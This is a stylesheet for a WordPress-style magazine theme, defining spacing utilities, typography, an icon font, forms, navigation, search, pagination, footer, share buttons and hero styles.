  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.3125rem !important;
  }
  .p-xl-2 {
    padding: 0.625rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.625rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.625rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.625rem !important;
  }
  .p-xl-3 {
    padding: 1.25rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1.25rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1.25rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1.25rem !important;
  }
  .p-xl-4 {
    padding: 1.875rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.875rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.875rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.875rem !important;
  }
  .p-xl-5 {
    padding: 3.75rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3.75rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3.75rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3.75rem !important;
  }
  .m-xl-n1 {
    margin: -0.3125rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-xl-n2 {
    margin: -0.625rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.625rem !important;
  }
  .m-xl-n3 {
    margin: -1.25rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1.25rem !important;
  }
  .m-xl-n4 {
    margin: -1.875rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.875rem !important;
  }
  .m-xl-n5 {
    margin: -3.75rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3.75rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #404040;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*------------------------
	icons
-------------------------*/
@font-face {
  font-family: "magville-font";
  src: url("../fonts/magville-font.eot");
  src: url("../fonts/magville-font.eot") format("embedded-opentype"), url("../fonts/magville-font.woff2") format("woff2"), url("../fonts/magville-font.woff") format("woff"), url("../fonts/magville-font.ttf") format("truetype"), url("../fonts/magville-font.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
/*------------------------
	base class definition
-------------------------*/
.icon {
  display: inline-block;
  font: normal normal normal 1em/1 "magville-font";
  speak: none;
  text-transform: none;
  /* Better Font Rendering */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-facebook::before {
  content: "\ea08";
}

.icon-instagram::before {
  content: "\ea09";
}

.icon-linkedin::before {
  content: "\ea0a";
}

.icon-twitter::before {
  content: "\ea0c";
}

.icon-search::before {
  content: "\ea0e";
}

.icon-mail::before {
  content: "\ea0f";
}

.icon-cross::before {
  content: "\ea10";
}

.icon-schedule::before {
  content: "\ea11";
}

.icon-location::before {
  content: "\ea12";
}

.icon-arrow-left::before {
  content: "\ea13";
}

.icon-arrow-right::before {
  content: "\ea14";
}

.icon-language::before {
  content: "\ea15";
}

.icon-menu::before {
  content: "\ea16";
}

.icon-phone::before {
  content: "\ea1b";
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
  height: 100%;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff; /* Fallback for when there is no custom background color defined. */
  overflow-x: hidden;
  height: 100%;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}

figure {
  margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type=button],
input[type=reset],
input[type=submit] {
  border: none;
  background: #E10414;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1;
  padding: 1em 2em;
  text-transform: uppercase;
  cursor: pointer;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #666;
  border: 1px solid #ccc;
  padding: 3px;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

.select-edition {
  min-width: 9em;
}

.newsletter-form {
  margin-bottom: 2em;
}
@media (min-width: 768px) {
  .newsletter-form {
    max-width: 25em;
    margin-bottom: 0;
  }
}
.newsletter-form__title {
  font-size: 1.25em;
  color: #fff;
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .newsletter-form__title {
    font-size: 1.5em;
  }
}

.newsletter-container {
  display: table;
}
.newsletter-container .sml_email {
  width: 100%;
}
.newsletter-container .sml_submit,
.newsletter-container .sml_email {
  display: table-cell;
  height: 3em;
  vertical-align: top;
}
.newsletter-container input[type=text],
.newsletter-container input[type=submit] {
  border: none;
  border-radius: 0;
  height: inherit;
}
.newsletter-container input[type=text] {
  color: #A3ABAF;
  font-size: 0.7em;
  width: inherit;
  background: #424A4F;
  padding: 0 2em;
}
.newsletter-container input[type=text]:focus {
  color: #fff;
}
.newsletter-container input[type=text]::-webkit-input-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]::-moz-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]:-ms-input-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]:-moz-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=submit] {
  background: #E10414;
  color: #fff;
  text-transform: uppercase;
  padding: 0 1em;
  cursor: pointer;
  font-size: 0.8em;
}
@media (min-width: 768px) {
  .newsletter-container input[type=submit] {
    padding: 0 2em;
    font-size: 1em;
  }
}
.newsletter-container .error {
  color: #E10414;
  font-size: 0.8em;
}

/* Searchbox
------------------------------------*/
.searchbox {
  position: relative;
  min-width: 50px;
  width: 0%;
  height: 50px;
  float: right;
  overflow: hidden;
}
.searchbox .searchbox__searchfield {
  top: 0;
  right: 0;
  border: none;
  outline: none;
  margin: 0;
  padding: 0 50px 0 0;
  width: 100%;
  height: 50px;
  font-size: 1em;
  color: #000;
  border-radius: 0;
  opacity: 0;
  transition: opacity 0.3s;
}
.searchbox .searchbox__searchfield::-webkit-input-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield:-moz-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield::-moz-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield:-ms-input-placeholder {
  color: #62696D;
}
.searchbox .searchbox__btn {
  position: absolute;
  width: 50px;
  height: 50px;
  display: block;
  top: 0;
  right: 0;
  line-height: 50px;
  cursor: pointer;
  z-index: 1;
}
.searchbox .searchbox__btn:hover + .searchbox__label {
  color: #E10414;
}
.searchbox .searchbox__label {
  width: 50px;
  height: 50px;
  display: block;
  position: absolute;
  top: 0;
  font-size: 22px;
  right: 0;
  padding: 0;
  margin: 0;
  border: 0;
  outline: 0;
  line-height: 50px;
  text-align: right;
  cursor: pointer;
  color: #A3ABAF;
  transition: color 150ms cubic-bezier(0.7, 0, 0.3, 1);
}
.searchbox .searchbox__submit {
  display: none;
}

.searchbox--open {
  width: 300px;
}
.searchbox--open .searchbox__searchfield {
  border-bottom: #E10414 solid 2px;
  opacity: 1;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #E10414;
}
a:visited {
  color: #E10414;
}
a:hover, a:focus, a:active {
  color: #E10414;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
  text-align: center;
}
.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
}
.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}
.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
  left: 100%;
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}
.main-navigation li {
  display: inline-block;
  position: relative;
}
.main-navigation a {
  font-size: 0.9em;
  color: #A3ABAF;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-weight: bold;
  display: block;
  text-decoration: none;
  position: relative;
  padding: 1.1em 0.7em;
}
.main-navigation a::before {
  content: "";
  transition: 300ms cubic-bezier(0.7, 0, 0.3, 1);
  height: 4px;
  width: 0%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #E10414;
}
.main-navigation a:hover::before {
  width: 100%;
}
.main-navigation .current-post-parent > a,
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
  color: #262F34;
}
.main-navigation .current-post-parent > a::before,
.main-navigation .current_page_item > a::before,
.main-navigation .current-menu-item > a::before,
.main-navigation .current_page_ancestor > a::before,
.main-navigation .current-menu-ancestor > a::before {
  width: 100%;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media (min-width: 768px) {
  .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.search-link {
  float: right;
  margin-top: 1em;
}

.secondary-nav {
  display: none;
}
@media (min-width: 768px) {
  .secondary-nav {
    display: block;
  }
}

.menu-toggle {
  width: 30px;
  height: 24px;
  cursor: pointer;
  position: relative;
  background-color: transparent;
  border: none;
  outline: none;
  padding: 0;
  float: right;
  margin-top: 0.7em;
}
.menu-toggle__bar, .menu-toggle__bar:before, .menu-toggle__bar:after {
  background-color: #000;
  transition-duration: 0.5s;
  position: absolute;
  height: 4px;
  width: 30px;
  border-radius: 2px;
}
.menu-toggle__bar {
  top: 10px;
  left: 0;
}
.menu-toggle__bar:before {
  content: "";
  top: -10px;
  left: 0;
}
.menu-toggle__bar:after {
  content: "";
  top: 10px;
  left: 0;
}
.menu-toggle.active .menu-toggle__bar {
  transition-duration: 0.5s;
  background: transparent;
}
.menu-toggle.active .menu-toggle__bar:before {
  transform: rotateZ(45deg) scaleX(1.25) translate(6.5px, 6.5px);
}
.menu-toggle.active .menu-toggle__bar:after {
  transform: rotateZ(-45deg) scaleX(1.25) translate(6px, -6px);
}

.overlay-nav {
  position: fixed;
  z-index: 99;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  height: 0%;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.35s, visibility 0.35s;
  overflow-y: auto;
}
.overlay-nav .menu-secondaire-container {
  margin-top: 1rem;
  padding-top: 1rem;
  border-top: 2px solid #EDF0F2;
}
.overlay-nav__edition {
  overflow: hidden;
  margin-bottom: 1em;
}
.overlay-nav__edition:after {
  content: "";
  height: 2px;
  width: 100%;
  margin-top: 1em;
  background-color: #EDF0F2;
  display: block;
  clear: both;
}
.overlay-nav__edition-txt {
  font-size: 1.2em;
  font-weight: bold;
  float: left;
}
@media (min-width: 768px) {
  .overlay-nav {
    display: none;
  }
}
.overlay-nav__inner {
  padding: 10em 0 2em;
}
.overlay-nav.open {
  opacity: 1;
  visibility: visible;
  height: 100%;
}
.overlay-nav .menu {
  padding: 0;
  margin: 0;
  list-style: none;
}
.overlay-nav .menu li a {
  text-decoration: none;
  color: #000;
  font-size: 1.2em;
  font-weight: bold;
  padding: 0.3em 0;
  display: block;
}
.overlay-nav .social-share {
  margin-top: 1em;
}
.overlay-nav .social-share__item:not(:last-child) {
  margin-right: 1em;
}
.overlay-nav .social-share__item a {
  color: #E10414;
  width: 2em;
  height: 2em;
  border: #E10414 solid 2px;
  text-align: center;
  font-size: 1.5em;
}
@media (min-width: 480px) {
  .overlay-nav .social-share__item a {
    font-size: 1.8em;
  }
}
.overlay-nav .select-edition {
  float: right;
}
.overlay-nav .select-edition select {
  font-weight: bold;
  color: #A3ABAF;
  font-size: 0.9em;
}
.overlay-nav .select-edition select::after {
  border-top-color: #A3ABAF;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.custom-pagination {
  text-align: center;
  width: 100%;
  margin-top: 2em;
  padding-top: 2em;
  border-top: #EDF0F2 solid 1px;
}
.custom-pagination .icon {
  vertical-align: -0.1em;
  color: #E10414;
}
.custom-pagination .prev,
.custom-pagination .next {
  color: #212529;
  text-decoration: none;
  text-transform: uppercase;
}
.custom-pagination .prev.disabled,
.custom-pagination .next.disabled {
  color: #A3ABAF;
}
.custom-pagination .prev.disabled .icon,
.custom-pagination .next.disabled .icon {
  color: #A3ABAF;
}
.custom-pagination .page-numbers {
  font-size: 0.9em;
}
.custom-pagination .page-numbers:not(.prev):not(.next) {
  color: #212529;
  text-decoration: none;
  margin: 0 0.5em;
  vertical-align: top;
}
.custom-pagination .page-numbers:not(.prev):not(.next).current {
  color: #E10414;
  border-bottom: #E10414 solid 2px;
  font-weight: bold;
}
.custom-pagination .prev {
  float: left;
}
.custom-pagination .next {
  float: right;
}

.wrap-sticky-nav {
  display: none;
  position: fixed;
  left: 0;
  right: 0;
  z-index: 9999;
  background: #fff;
  box-shadow: 0px 1px 3px 0px rgba(53, 61, 77, 0.2);
  transform: translateY(-110%);
}
@media (min-width: 980px) {
  .wrap-sticky-nav {
    display: block;
  }
}

.sticky-nav {
  position: relative;
  align-items: center;
}
.sticky-nav .main-navigation a {
  font-size: 0.8em;
}
@media (min-width: 1244px) {
  .sticky-nav .main-navigation a {
    font-size: 0.9em;
  }
}
.sticky-nav__icon-search {
  background: transparent;
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  font-size: 22px;
  color: #A3ABAF;
}
.sticky-nav__icon-search:hover {
  color: #E10414;
}
.sticky-nav__logo {
  display: inline-block;
  padding: 0.25em 0.6em 0.25em 0;
  margin-right: 0.6em;
  border-right: #EDF0F2 solid 1px;
  vertical-align: middle;
}
.sticky-nav__logo img {
  display: block;
}
.sticky-nav .select-edition {
  display: inline-block;
  vertical-align: middle;
}
.sticky-nav .main-navigation {
  text-align: right;
}
.sticky-nav .main-navigation ul {
  display: inline-block;
}

.sticky-searchbox {
  display: none;
}
.sticky-searchbox__close {
  position: absolute;
  top: 50%;
  right: 8px;
  background: transparent;
  color: #A3ABAF;
  font-size: 22px;
  padding: 0;
  transform: translateY(-50%);
  line-height: 0;
}
.sticky-searchbox__form {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  text-align: center;
  max-width: 40%;
  margin: 0 auto;
}
.sticky-searchbox__label {
  color: #E10414;
  font-size: 22px;
  position: absolute;
  right: 0;
  cursor: pointer;
  width: 50px;
  text-align: right;
}
input.sticky-searchbox__searchfield {
  width: 100%;
  outline: none;
  border-top: none;
  border-right: none;
  border-bottom: #E10414 solid 2px;
  border-left: none;
  padding-right: 50px;
}

.sticky-searchbox__searchfield::-webkit-input-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield:-moz-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield::-moz-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield:-ms-input-placeholder {
  color: #62696D;
}
.sticky-searchbox--open {
  display: block;
  background: #fff;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.sticky-searchbox__submit {
  display: none;
}

.headroom {
  will-change: transform;
  transition: transform 200ms linear;
}

.headroom--pinned {
  transform: translateY(0%);
}

.headroom--top,
.headroom--unpinned {
  transform: translateY(-110%);
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Share
--------------------------------------------------------------*/
.share {
  margin: 3em 0 0;
}
.share__list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
}
.share__title {
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0;
  margin-bottom: 0.7em;
}
.share li {
  width: 33.33%;
}
@media (min-width: 768px) {
  .share li {
    width: 28%;
  }
}
.share li:not(:last-child) {
  margin-right: 1.4em;
}
.share .icon {
  font-size: 1.5em;
  line-height: 1.5em;
}
.share .icon-facebook {
  color: #39569C;
}
.share .icon-twitter {
  color: #00ACEE;
}
.share .icon-linkedin {
  color: #0E76A8;
}
.share__button {
  background: transparent;
  border-style: solid;
  border-width: 2px;
  width: 100%;
  padding: 0.2em 0;
}
.share__button--facebook {
  border-color: #39569C;
}
.share__button--twitter {
  border-color: #00ACEE;
}
.share__button--linkedin {
  border-color: #0E76A8;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_categories ul,
.widget_recent_entries ul {
  padding: 0;
}
.widget_categories ul li a,
.widget_recent_entries ul li a {
  color: #000;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site-edition .site-branding {
  position: relative;
  z-index: 100;
  margin: 1em 0;
  width: 100%;
  content: "";
  display: table;
  table-layout: fixed;
}
@media (min-width: 480px) {
  .site-edition .site-branding {
    margin-bottom: 1em;
  }
}
@media (min-width: 768px) {
  .site-edition .site-branding {
    margin-bottom: 2em;
  }
}
@media (min-width: 980px) {
  .site-edition .site-branding {
    margin-bottom: 3em;
  }
}
.site-edition .site-branding__logo {
  display: inline-block;
}
.site-edition .site-title {
  font-size: 1em;
  line-height: 1;
  margin: 0;
  float: left;
}
@media (min-width: 480px) {
  .site-edition .site-title {
    font-size: 1.3em;
  }
}
@media (min-width: 768px) {
  .site-edition .site-title {
    float: none;
    text-align: center;
    font-size: 1.7em;
  }
}
@media (min-width: 980px) {
  .site-edition .site-title {
    font-size: 2em;
  }
}
.site-edition .site-title a {
  text-decoration: none;
}
.site-edition .site-title__edition {
  font-weight: 600;
  color: #A3ABAF;
  text-transform: uppercase;
  display: block;
  font-size: 0.65em;
}

.main-home .site {
  display: flex;
  flex-direction: column;
  height: inherit;
}
.main-home .site-header {
  padding: 2em 0;
}
.main-home .site-branding {
  text-align: center;
}
.main-home .site-branding__logo {
  margin: 0 auto;
  display: block;
}
.main-home .site-content {
  padding: 0 2em 2em;
  margin-bottom: 0;
  height: inherit;
}

@media (min-width: 768px) {
  .secondary-nav .select-edition {
    float: left;
  }
}

.site-branding__logo {
  width: 160px;
}
@media (min-width: 480px) {
  .site-branding__logo {
    width: 180px;
  }
}
@media (min-width: 768px) {
  .site-branding__logo {
    width: 240px;
  }
}
@media (min-width: 980px) {
  .site-branding__logo {
    width: 284px;
  }
}

.site-footer {
  position: relative;
  background: #262F34;
  padding: 3em 0 2em;
}
.site-footer .container {
  background: #262F34;
}
.site-footer__primary {
  padding-bottom: 2em;
  margin-bottom: 1em;
  border-bottom: #424A4F solid 1px;
}
.site-footer__secondary {
  text-align: center;
}
@media (min-width: 768px) {
  .site-footer__secondary {
    text-align: left;
  }
}
.site-footer__logo {
  display: inline-block;
  padding: 0.25em 0.6em 0.25em 0;
  margin-right: 0.6em;
  border-right: #424A4F solid 1px;
  vertical-align: middle;
}
.site-footer__logo img {
  width: 100px;
  display: block;
}
@media (min-width: 480px) {
  .site-footer__logo img {
    width: 142px;
  }
}
.site-footer .menu {
  margin: 0;
  padding: 0;
  list-style: none;
}
.site-footer .menu li {
  margin-bottom: 0.7em;
}
.site-footer .menu a {
  text-decoration: none;
}
.site-footer #primary-menu,
.site-footer #secondary-menu {
  font-weight: bold;
}
.site-footer #primary-menu a,
.site-footer #secondary-menu a {
  color: #fff;
}
.site-footer #legal-menu a {
  font-size: 0.8em;
  color: #A3ABAF;
}
.site-footer .select select {
  color: #fff;
}
.site-footer .select select option {
  color: black;
}
.site-footer .select-edition {
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 768px) {
  .site-footer .social-share {
    float: right;
  }
}
.site-footer .social-share__item:not(:last-child) {
  margin-right: 0.4em;
}
.site-footer .social-share__item a {
  color: #fff;
  width: 1.8em;
  height: 1.8em;
  border: #fff solid 1px;
  text-align: center;
  font-size: 0.9em;
  line-height: 1.9;
}

.wrap-social-share {
  margin-top: 1em;
}
@media (min-width: 768px) {
  .wrap-social-share {
    margin-top: 0;
  }
}

.social-share {
  margin: 0;
  padding: 0;
}
.social-share__item {
  display: inline-block;
}
.social-share__item a {
  display: block;
  border-radius: 50%;
  line-height: 2.1;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.section {
  margin-bottom: 3em;
}

.section-title {
  position: relative;
  margin-bottom: 2em;
}
@media (min-width: 768px) {
  .section-title {
    margin-bottom: 3em;
  }
}
.section-title__heading {
  color: #262F34;
  font-size: 1.1em;
  margin: 0;
  display: inline-block;
}
.section-title__heading:after {
  content: "";
  height: 4px;
  background-color: #EDF0F2;
  position: absolute;
  width: 100%;
  bottom: -10px;
  right: 0;
  left: 0;
  z-index: -1;
}
@media (min-width: 768px) {
  .section-title__heading {
    font-size: 1.3em;
  }
}
@media (min-width: 980px) {
  .section-title__heading {
    font-size: 1.5em;
  }
}
@media (min-width: 1244px) {
  .section-title__heading {
    font-size: 1.7em;
  }
}
.section-title__link {
  color: #E10414;
  font-size: 0.7em;
  float: right;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  margin-top: 0.2em;
}
.section-title__link:hover, .section-title__link:visited {
  color: #E10414;
}
.section-title__link:after {
  content: "";
  display: block;
  height: 2px;
  width: 100%;
  background-color: #E10414;
  margin-top: -0.1em;
}
@media (min-width: 480px) {
  .section-title__link {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .section-title__link {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .section-title__link {
    font-size: 1em;
  }
}

.sticky {
  display: block;
}

.container-narrow {
  max-width: 690px;
  margin: 0 auto;
}

.mag-item {
  margin-bottom: 1.5em;
}
.mag-item__thumbnail {
  display: block;
}

/* Post/page content
---------------------------------------------------*/
.hero {
  margin-left: -12px;
  margin-right: -12px;
  margin-bottom: 2em;
  background-color: #ececec;
}
@media (min-width: 480px) {
  .hero {
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 768px) {
  .hero {
    margin-bottom: 3em;
  }
}
.hero .post-thumbnail {
  position: relative;
  display: block;
}
.hero .post-thumbnail.is-hidden:after,
.hero .post-thumbnail.is-hidden .wp-post-image {
  opacity: 0;
}
.hero .post-thumbnail .wp-post-image {
  display: block;
  opacity: 1;
  transition: opacity 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.hero .post-thumbnail:after {
  content: "";
  pointer-events: none;
  background: linear-gradient(to bottom, rgba(38, 47, 52, 0) 0%, rgb(38, 47, 52) 100%);
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  opacity: 1;
  transition: height 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.hero .post-meta {
  position: absolute;
  padding: 0 5% 5% 5%;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}
@media (min-width: 768px) {
  .hero .post-meta {
    padding: 0 8% 4% 10%;
  }
}
.hero .post-meta__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.1em;
  line-height: 1;
  color: #fff;
  margin-top: 0.35em;
  margin-bottom: 0;
}
@media (min-width: 480px) {
  .hero .post-meta__title {
    font-size: 1.5em;
  }
}
@media (min-width: 768px) {
  .hero .post-meta__title {
    font-size: 2em;
  }
}
